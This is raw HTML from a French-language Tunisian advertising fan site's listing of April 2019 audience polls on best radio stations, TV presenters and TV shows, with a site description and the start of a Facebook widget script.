			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-19T19:01:31+01:00">19 avril 2019, 7:01 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1620 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Meilleure chaîne radio Sahel" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-sahel/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/sahel-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>67</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-sahel/" rel="bookmark">Meilleure chaîne radio Sahel</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-19T18:55:59+01:00">19 avril 2019, 6:55 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							<li class="g1-collection-item g1-collection-item-1of3 g1-injected-unit">
	
	
		
			

		
	
	</li>

								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1579 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Meilleure chaîne radio Grand Tunis" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-au-grand-tunis/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/gt-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/gt-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/gt-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/gt-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/gt-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/gt-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/gt-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>76</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-au-grand-tunis/" rel="bookmark">Meilleure chaîne radio Grand Tunis</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-18T17:49:04+01:00">18 avril 2019, 5:49 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1570 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll reaction-react">
	<div class="entry-featured-media " ><a title="Meilleure chaîne radio  Cap Bon" class="g1-frame" href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-au-cap-bon/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/cb-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/cb-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/cb-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/cb-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/cb-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/cb-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/cb-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>439</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/meilleure-chaine-radio-au-cap-bon/" rel="bookmark">Meilleure chaîne radio  Cap Bon</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-18T17:34:24+01:00">18 avril 2019, 5:34 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1333 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Présentateurs Télé" class="g1-frame" href="https://lefilsdepub.com/snax_poll/presentateurs-tele/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/mpt-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>101</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/presentateurs-tele/" rel="bookmark">Présentateurs Télé</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-15T17:18:33+01:00">15 avril 2019, 5:18 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1304 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="CHRONIQUEURS" class="g1-frame" href="https://lefilsdepub.com/snax_poll/chroniqueurs/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/ch-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/ch-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/ch-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/ch-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/ch-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/ch-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/ch-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>157</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/chroniqueurs/" rel="bookmark">CHRONIQUEURS</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-15T16:15:05+01:00">15 avril 2019, 4:15 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1295 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Emission télé Politique" class="g1-frame" href="https://lefilsdepub.com/snax_poll/emission-tele-politique/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/p-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/p-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/p-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/p-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/p-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/p-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/p-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>124</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/emission-tele-politique/" rel="bookmark">Emission télé Politique</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-15T15:54:35+01:00">15 avril 2019, 3:54 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1288 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Emission télé Talk show" class="g1-frame" href="https://lefilsdepub.com/snax_poll/emission-tele-talk-show/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/32-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/32-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/32-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/32-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/32-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/32-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/32-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>63</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/emission-tele-talk-show/" rel="bookmark">Emission télé Talk show</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-15T15:25:57+01:00">15 avril 2019, 3:25 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1249 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Emission télé divertissement" class="g1-frame" href="https://lefilsdepub.com/snax_poll/votez-pour-votre-emission-tele-favorite/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/dd-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/dd-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/dd-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/dd-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/dd-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/dd-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/dd-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
				<p class="entry-flags">
												<a class="entry-flag entry-flag-trending" href="https://lefilsdepub.com/tendance/" title="Trending">
						Trending					</a>
							
					</p>
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views entry-views-trending "><strong>104</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/votez-pour-votre-emission-tele-favorite/" rel="bookmark">Emission télé divertissement</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-15T12:58:58+01:00">15 avril 2019, 12:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-1142 snax_poll type-snax_poll status-publish format-standard has-post-thumbnail category-sondage snax_format-classic_poll">
	<div class="entry-featured-media " ><a title="Chaîne télé" class="g1-frame" href="https://lefilsdepub.com/snax_poll/votez-pour-votre-chaine-tele-favorite/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-364x205.jpg 364w, https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-192x108.jpg 192w, https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-384x216.jpg 384w, https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-728x409.jpg 728w, https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-561x316.jpg 561w, https://lefilsdepub.com/wp-content/uploads/2019/04/mct-1-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-meta g1-current-background"><span class="entry-views "><strong>81</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/sondage/" class="entry-category entry-category-item-55">SONDAGE</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://lefilsdepub.com/snax_poll/votez-pour-votre-chaine-tele-favorite/" rel="bookmark">Chaîne télé</a></h3>
					</header>

					<div class="entry-summary">
							</div>
		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://lefilsdepub.com/author/admin/" title="Posts by mediapro" rel="author">
			<img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 30 30'%2F%3E' data-src='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>mediapro</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2019-04-12T16:28:12+01:00">12 avril 2019, 4:28 PM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																					</ul>
					</div>

									</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ea1ddfa20220c6980009c8deb84df87a --></div></aside></div><!-- #secondary -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .g1-row -->
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>A Propos</span></h2></header>			<div class="textwidget"><p>Fils de Pub, c’est une plateforme pour les fans de Pub et les professionnels pour y découvrir les nouveautés, les Tops et les Flops. Fils de Pub c’est aussi un espace d’échange autour des publicités.</p>
<p>« Keep Calm and follow le Fils de Pub de NEMS »</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="bimber_widget_facebook_page-5" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Suis nous sur Facebook</span></h2></header>			<div id="g1-widget-facebook-page-2"
			     class=" g1-widget-facebook-page">
				<script>
					(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
